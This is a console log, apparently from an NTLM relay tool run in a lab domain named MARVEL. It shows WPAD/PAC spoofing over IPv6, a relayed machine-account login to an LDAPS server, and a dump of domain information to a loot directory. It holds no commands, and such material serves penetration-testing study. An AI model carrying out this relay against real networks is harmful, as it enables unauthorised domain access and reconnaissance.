 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client fe80::6507:1019:aea1:1336
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from fe80::6507:1019:aea1:1336 controlled, attacking target ldaps://192.168.64.32
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://192.168.64.32 as MARVEL/THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from fe80::6507:1019:aea1:1336 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from fe80::6507:1019:aea1:1336 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from fe80::6507:1019:aea1:1336 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from fe80::6507:1019:aea1:1336 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from fe80::6507:1019:aea1:1336 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from fe80::6507:1019:aea1:1336 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from fe80::6507:1019:aea1:1336 controlled, but there are no more targets left!